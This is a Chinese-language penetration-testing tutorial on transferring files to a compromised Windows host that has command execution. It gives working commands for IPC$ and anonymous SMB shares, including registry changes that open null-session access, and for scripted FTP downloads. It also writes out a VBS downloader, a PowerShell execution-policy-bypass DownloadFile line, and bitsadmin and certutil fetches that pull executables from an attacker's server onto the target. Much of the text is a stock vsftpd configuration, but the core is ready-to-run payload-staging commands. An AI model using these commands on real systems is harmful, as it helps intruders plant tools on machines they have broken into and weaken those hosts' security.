Windows内网传输
有时候我们拿到一个不能上传shell,但可以命令执行的windows服务器时,可以通过多种方法进行文件上传和下载。
IPC(进程间通信)
简介
指至少两个进程或线程间传送数据或信号的一些技术或方法。
IPC$是共享“命名管道”的资源,为了让进程间通信而开放的命名管道,通过提供可信任的用户名和口令,连接双方可以建立安全的通道并以此通道进行加密数据的交换,从而实现对远程计算机的访问,从NT/2000开始使用。
IPC$在同一时间内,两个IP之间只允许建立一个连接。
条件
- 远程主机开启ipc连接
- 139或445开放
功能
IPC空连接
对于NT,在默认安全设置下,借助空连接可以列举目标主机上的用户和共享,访问everyone权限的共享,访问小部分注册表等;在WIndows Server 2000及以后作用更小,因为在Windows 2000 和以后版本中默认只有管理员有权从网络访问到注册表。
常用命令
建立IPC$空连接:net use \192.168.1.101\ipc$ “” /user:”domain\username”

建立IPC$非空连接:net use \192.168.1.101\ipc$ “password” /user:”domain\username”

删除IPC$连接:net use \192.168.1.101\ipc$ /del

已经建立IPC$连接并且有权限,将目标C盘映射到本地Z盘:net use z: \192.168.1.101\c$

删除映射:net use z: /del

关闭IPC默认共享:net use ipc$ /del

列出目录: dir \\ip\C$

文件传输: copy .\1.exe \\ip\C$
注:
1.现在绝大多数的Windows操作系统默认策略不允许来自远程网络验证的空密码,所以IPC空连接已经被废弃。
2.如果远程服务端未开启139、445端口,无法使用IPC$进行连接。
SMB
https://www.cnblogs.com/yuzly/p/10480438.html
SMB(Server Message Block)被称为服务器消息块,又叫网络文件共享系统(CIFS)。在Windows2000中,SMB除了基于NBT实现,还可以直接通过445端口实现。
它运行在应用层,可以使用不同的传输层协议,如TCP(传输控制协议 445)或NetBIOS(网络基本输入/输出系统 139)来实际传输数据,目前倾向于使用445。
主要功能
使网络上的机器能够共享计算机文件、打印机、串行端口和通讯等资源。
局域网共享文件夹:https://blog.csdn.net/qq_20191467/article/details/113032642
实战中黑客搭建一个可以被需要横向的主机访问的SMB服务器,linux可以用Impacket提供的smbserver.py来搭建SMB服务器
mkdir /root/share
python smbserver.py evilsmb /root/share -amb2support
对于windows,如==已获取管理员权限==,可以手动设置SMB匿名共享,也可以使用==Invoke-BuildAnonymousSMBServer==在本地快速启动一个匿名共享
https://github.com/3gstudent/Invoke-BuildAnonymousSMBServer
支持域环境和工作组环境的Windows操作系统
需要本地管理员权限执行
开启可匿名访问的文件共享服务器:
.\Invoke-BuildAnonymousSMBServer -Path c:\share -Mode Enable关闭可匿名访问的文件共享服务器:
.\Invoke-BuildAnonymousSMBServer -Path c:\share -Mode Disable不行的话以管理员身份打开PowerShell 输入 set-executionpolicy remotesigned输入Y
或者是管理员权限运行以下脚本
// powershell版本过低的话会报错

mkdir C:\share
icacls C:\share\ /T /grant Anonymous` logon:r
icacls C:\share\ /T /grant Everyone:r
New-SmbShare -Path C:\share -Name share -ReadAccess 'ANONYMOUS LOGON','Everyone'
REG ADD "HKLM\System\CurrentControlSet\Services\LanManServer\Parameters" /v NullSessionPipes /t REG_MULTI_SZ /d srvsvc /f #This will overwrite existing NullSessionPipes
REG ADD "HKLM\System\CurrentControlSet\Services\LanManServer\Parameters" /v NullSessionShares /t REG_MULTI_SZ /d share /f
REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v EveryoneIncludesAnonymous /t REG_DWORD /d 1 /f
REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v RestrictAnonymous /t REG_DWORD /d 0 /f
# Reboot
FTP
FTP环境部署
首先,ftp支持ASCII码传输、也支持二进制传输,因此完全可以满足我们的上传下载需求。
我们可以在本地服务器先搭建一个ftp服务器,如3CDaemon:
3CDaemon:
3CDaemon是一个网络工具软件,用于在计算机网络中进行文件传输和网络管理。它提供了多种功能,包括TFTP服务器、FTP服务器、Syslog服务器和TFTP客户端等。
TFTP服务器是3CDaemon的一个重要组成部分,它允许用户通过TFTP协议进行文件传输。TFTP(Trivial File Transfer Protocol)是一种简单的文件传输协议,通常用于在局域网中快速传输文件。使用3CDaemon的TFTP服务器,用户可以方便地上传和下载文件,例如固件升级、配置文件备份等。
此外,3CDaemon还提供了FTP服务器功能,允许用户通过FTP协议进行文件传输。FTP(File Transfer Protocol)是一种常用的文件传输协议,具有更多的功能和灵活性。通过3CDaemon的FTP服务器,用户可以创建虚拟文件夹、设置访问权限、管理用户账号等。
3CDaemon还包含一个Syslog服务器,用于接收和记录网络设备发送的Syslog消息。Syslog是一种用于系统日志记录和事件管理的协议,可以帮助管理员监控和分析网络设备的运行状态。
下载地址:https://www.updatestar.com/directdownload/3cdaemon/2005987
管理员下运行一下安装程序,不过这玩意是windows的啊,我的云服务器是linux

然后安装完毕后,我们需要配置下FTPserver.

我们首先按提示指引,在FTP profiles下,开始配置FTP客户端的参数。
①:这里的用户名可以随便新建,以后在交换机登录到这个FTP客户端需要输入这个用户名
②:这里设置密码,以后在交换机登录到这个FTP客户端需要输入这个密码
③:这里是文件路径,也就是你要上传到交换机的文件的路径,这里示范的是我的桌面路径。
④:这里是这个用户所拥有的的权限,登录,下载,上传,删除等等
这里配置好之后就可以测试了~首先要说的是,我们要清楚这个软件的原理。这个软件安装以后其实就是吧我们的电脑变成了一个FTP服务器,然后不论是是交换机还是其他PC都可以通过ftp+ip address的方式来登录这台电脑,从而达到上传下载的目的。
下载
创建一个用户dongyu/123456:
靶机连接上ftp服务器之后,我们就可以进行上传、下载操作了。

ftp可以读取txt中的命令并执行,因此可以把需要执行的命令写入到一个txt文件中。
例如需要下载一个hello.txt到靶机中:
写入后,靶机中会生成一个ftp.txt文件:

通过命令行执行该文件


可以看到hello.txt文件被下载到靶机:
以上操作可以简化为:
Echo open 192.168.3.1 > o&echo user monster a123456 >> o &echo get hello.txt >> o &echo quit >> o &ftp -n -s:o &del /F /Q o如果ftp允许匿名账号登陆,还可简化为:
Echo open 192.168.3.1 > o &echo get hello.txt >> o &echo quit >> o &ftp -A -n -s:o &del /F /Q o提一嘴,靶机下载的路径就是3CDaemon所在的路径
上传
如果是上传文件到ftp服务器,则使用put:

linux
https://www.linuxprobe.com/chapter-11.html
vsftpd是“very secure TTP daemon”的缩写,是一个完全免费的、开放源代码的ftp服务器软件
- FTP可以有三种登入方式分别是:
- 匿名登录方式:不需要用户密码
- 本地用户登入:使用本地用户和密码登入
- 虚拟用户方式:也是使用用户和密码登入,但是该用户不是linux中创建的用户
安装
检查Linux系统是否安装了vsftpd的命令:rpm -qa|grep vsftpd

卸载vsftpd的命令yum remove vsftpd

执行yum -y install vsftpd

使用whereis vsftpd 查看安装路径
[root@localhost ~]#whereis vsftpd
配置
安装完之后在/etc/vsftpd/路径下会存在三个配置文件。
yum安装vsftpd的默认配置文件在/etc/vsftpd/vsftpd.conf
vsftpd.conf: 主配置文件
ftpusers: 指定哪些用户不能访问FTP服务器,这里的用户包括root在内的一些重要用户。
user_list: 指定的用户是否可以访问ftp服务器,通过vsftpd.conf文件中的userlist_deny的配置来决定配置中的用户是否可以访问,userlist_enable=YES ,userlist_deny=YES ,userlist_file=/etc/vsftpd/user_list 这三个配置允许文件中的用户访问FTP。
anonymous_enable=YES #允许匿名用户
local_enable=YES #允许使用本地用户账号登陆
write_enable=YES #允许ftp用户写数据
connect_from_port_20=YES #通过20端口传输数据
创建用户
创建用户dongyu
useradd dongyu

设置用户只能ftp不能登入
usermod -s /sbin/nologin ftpuser

设置用户密码
passwd ftpusr

这里我打算把上传和下载目录放在这里
启动FTP服务
service vsftpd start   启动
service vsftpd restart   更改配置后重启
systemctl status vsftpd.service  检查状态
配置文件
这个工具的配置文件貌似很娇贵,不能有空格之类的
# Example config file /etc/vsftpd/vsftpd.conf
#
# The default compiled in settings are fairly paranoid. This sample file
# loosens things up a bit, to make the ftp daemon more usable.
# Please see vsftpd.conf.5 for all compiled in defaults.
#
# READ THIS: This example file is NOT an exhaustive list of vsftpd options.
# Please read the vsftpd.conf.5 manual page to get a full idea of vsftpd's
# capabilities.
#
# Allow anonymous FTP? (Beware - allowed by default if you comment this out).
anonymous_enable=YES
#
# Uncomment this to allow local users to log in.
# When SELinux is enforcing check for SE bool ftp_home_dir
local_enable=YES
#
# Uncomment this to enable any form of FTP write command.
write_enable=YES
#
# Default umask for local users is 077. You may wish to change this to 022,
# if your users expect that (022 is used by most other ftpd's)
local_umask=022
#
# Uncomment this to allow the anonymous FTP user to upload files. This only
# has an effect if the above global write enable is activated. Also, you will
# obviously need to create a directory writable by the FTP user.
# When SELinux is enforcing check for SE bool allow_ftpd_anon_write, allow_ftpd_full_access
#anon_upload_enable=YES
#
# Uncomment this if you want the anonymous FTP user to be able to create
# new directories.
#anon_mkdir_write_enable=YES
#
# Activate directory messages - messages given to remote users when they
# go into a certain directory.
dirmessage_enable=YES
#
# Activate logging of uploads/downloads.
xferlog_enable=YES
#
# Make sure PORT transfer connections originate from port 20 (ftp-data).
connect_from_port_20=YES
#
# If you want, you can arrange for uploaded anonymous files to be owned by
# a different user. Note! Using "root" for uploaded files is not
# recommended!
#chown_uploads=YES
#chown_username=whoever
#
# You may override where the log file goes if you like. The default is shown
# below.
#xferlog_file=/var/log/xferlog
#
# If you want, you can have your log file in standard ftpd xferlog format.
# Note that the default log file location is /var/log/xferlog in this case.
xferlog_std_format=YES
#
# You may change the default value for timing out an idle session.
#idle_session_timeout=600
#
# You may change the default value for timing out a data connection.
#data_connection_timeout=120
#
# It is recommended that you define on your system a unique user which the
# ftp server can use as a totally isolated and unprivileged user.
#nopriv_user=ftpsecure
#
# Enable this and the server will recognise asynchronous ABOR requests. Not
# recommended for security (the code is non-trivial). Not enabling it,
# however, may confuse older FTP clients.
#async_abor_enable=YES
#
# By default the server will pretend to allow ASCII mode but in fact ignore
# the request. Turn on the below options to have the server actually do ASCII
# mangling on files when in ASCII mode.
# Beware that on some FTP servers, ASCII support allows a denial of service
# attack (DoS) via the command "SIZE /big/file" in ASCII mode. vsftpd
# predicted this attack and has always been safe, reporting the size of the
# raw file.
# ASCII mangling is a horrible feature of the protocol.
#ascii_upload_enable=YES
#ascii_download_enable=YES
#
# You may fully customise the login banner string:
#ftpd_banner=Welcome to blah FTP service.
#
# You may specify a file of disallowed anonymous e-mail addresses. Apparently
# useful for combatting certain DoS attacks.
#deny_email_enable=YES
# (default follows)
#banned_email_file=/etc/vsftpd/banned_emails
#
# You may specify an explicit list of local users to chroot() to their home
# directory. If chroot_local_user is YES, then this list becomes a list of
# users to NOT chroot().
# (Warning! chroot'ing can be very dangerous. If using chroot, make sure that
# the user does not have write access to the top level directory within the
# chroot)
#chroot_local_user=YES
#chroot_list_enable=YES
# (default follows)
#chroot_list_file=/etc/vsftpd/chroot_list
#
# You may activate the "-R" option to the builtin ls. This is disabled by
# default to avoid remote users being able to cause excessive I/O on large
# sites. However, some broken FTP clients such as "ncftp" and "mirror" assume
# the presence of the "-R" option, so there is a strong case for enabling it.
#ls_recurse_enable=YES
#
# When "listen" directive is enabled, vsftpd runs in standalone mode and
# listens on IPv4 sockets. This directive cannot be used in conjunction
# with the listen_ipv6 directive.
listen=NO
#
# This directive enables listening on IPv6 sockets. By default, listening
# on the IPv6 "any" address (::) will accept connections from both IPv6
# and IPv4 clients. It is not necessary to listen on *both* IPv4 and IPv6
# sockets. If you want that (perhaps because you want to listen on specific
# addresses) then you must run two copies of vsftpd with two configuration
# files.
# Make sure, that one of the listen options is commented !!
listen_ipv6=YES

pam_service_name=vsftpd
userlist_enable=YES
tcp_wrappers=YES

use_localtime=YES
reverse_lookup_enable=NOanonymous_enable=YES #允许匿名用户登录FTP服务器
local_enable=YES #允许本地用户通过用户名和密码登录FTP服务器
write_enable=YES #允许用户在FTP服务器上进行写操作,包括上传、删除和重命名文件等
local_umask=022 #设置本地用户创建文件和目录的默认权限掩码。该值为022表示新创建的文件和目录将具有644和755的默认权限。
dirmessage_enable=YES #启用在用户进入目录时显示的消息功能。当用户进入一个目录时,服务器可以显示一个包含有关该目录的信息的文件。
xferlog_enable=YES #启用传输日志记录功能
connect_from_port_20=YES #指定FTP服务器使用20号端口作为主动模式数据连接的源端口。FTP服务器使用20号端口向客户端发送数据,而客户端使用21号端口进行控制连接。
xferlog_std_format=YES #设置传输日志的格式为标准格式。这将使传输日志按照常规的Apache日志格式记录。
listen=NO #禁止FTP服务器监听所有IP地址的所有网络接口。这意味着FTP服务器只会监听指定的IP地址或网络接口。
listen_ipv6=YES# 启用IPv6支持,允许FTP服务器监听IPv6连接。
pam_service_name=vsftpd#指定用于认证的PAM(Pluggable Authentication Modules)服务名称。PAM是一种用于进行用户身份验证和授权的系统级身份验证机制。
userlist_enable=YES#启用用户列表功能。通过用户列表,可以限制哪些用户可以访问FTP服务器。
tcp_wrappers=YES#启用TCP包过滤器,可以使用TCP Wrappers来限制对FTP服务器的访问。可以使用类似于hosts.allow和hosts.deny的配置文件来控制访问权限。
use_localtime=YES#使用本地时间作为FTP服务器的默认时间设置。这意味着服务器将使用操作系统的本地时间设置。
reverse_lookup_enable=NO#禁用反向DNS查找功能。禁用此功能可以提高FTP服务器的性能,但可能会导致某些客户端无法正确解析服务器的主机名。连接

在vsftpd服务程序的匿名开放认证模式下,其账户统一为anonymous,密码为空。而且在连接到FTP服务器后,默认访问的是/var/ftp目录
在采用本地用户模式登录FTP服务器后,默认访问的是该用户的家目录
VBS
VBS是windows中基于Visual Basic的脚本语言。
利用VBS上传,主要使用的是msxm12.xmlhttp和adodb.stream对象。
方法一
首先在本地开启http服务,提供文件下载:
通过shell向靶机写入VBS代码:
echo Set Post = CreateObject("Msxml2.XMLHTTP") >>download.vbs
echo Set Shell = CreateObject("Wscript.Shell") >>download.vbs
echo Post.Open "GET","http://192.168.3.1/target.exe",0 >>download.vbs
echo Post.Send() >>download.vbs
echo Set aGet = CreateObject("ADODB.Stream") >>download.vbs
echo aGet.Mode = 3 >>download.vbs
echo aGet.Type = 1 >>download.vbs
echo aGet.Open() >>download.vbs
echo aGet.Write(Post.responseBody) >>download.vbs
echo aGet.SaveToFile " C:/Users/Monster/Desktop/target.exe",2 >>download.vbs
此处靶机中会生成download.vbs,执行:
Cscript download.vbs成功上传文件至靶机。
方法二
VBS一句话下载
echo set a=createobject(^"adod^"+^"b.stream^"):set w=createobject(^"micro^"+^"soft.xmlhttp^"):w.open^"get^",wsh.arguments(0),0:w.send:a.type=1:a.open:a.write w.responsebody:a.savetofile wsh.arguments(1),2  >> downfile.vbs
cscript downfile.vbs http://192.168.3.1/target.exe C:/Users/Monster/Desktop/target2.exe
这段提供的代码是一个 VBScript 代码片段,用于从指定的 URL 下载文件并将其保存到本地目标位置。以下是代码的解释:
- 第一行创建了一个 ADODB.Stream 对象,用于处理二进制数据流。
- 第二行创建了一个 Microsoft.XMLHTTP 对象,用于进行 HTTP 请求。
- 第三行使用
open方法初始化 HTTP 请求,参数为GET方法和wsh.arguments(0),即从脚本的命令行参数中获取要下载的文件的 URL。- 第四行使用
send方法发送 HTTP 请求。- 第五行将
type属性设置为 1,表示将a对象视为二进制数据。- 第六行使用
open方法初始化 ADODB.Stream 对象。- 第七行使用
write方法将 HTTP 响应的主体内容写入 ADODB.Stream 对象。- 第八行使用
savetofile方法将 ADODB.Stream 对象保存到本地文件系统中,保存路径为wsh.arguments(1),即从脚本的命令行参数中获取的本地目标文件名。
powershell
powershell -exec bypass -c (New-Object System.Net.WebClient).DownloadFile('http://192.168.3.1/hash.exe','C:/Users/Monster/Desktop/hash.exe');bitsadmin
除了脚本以外,windows还有自带的两个工具:bitsadmin和certutil。
Bitsadmin是一个命令行工具,Windows xp以后的版本中自带该工具,例如Windows Update程序就依靠它来下载文件,因此我们也可以进行利用。
bitsadmin /transfer 123 http://192.168.3.1/hello.txt C:\Users\Monster\Desktop\hello.txt//123为任务号
注:经测试这种方法进行下载比其他方法慢很多。
保存路径不能写成C:/Users/Monster/Desktop/hello.txt,否则会报错:
certutil
Windows有一个名为CertUtil的内置程序,可用于在Windows中管理证书,CertUtil的一个特性是能够从远程URL下载证书或任何其他文件。
certutil -urlcache -split -f http://192.168.3.1/hash.exe但是这种下载方法默认会留下缓存,下载完成后通过delete参数清除缓存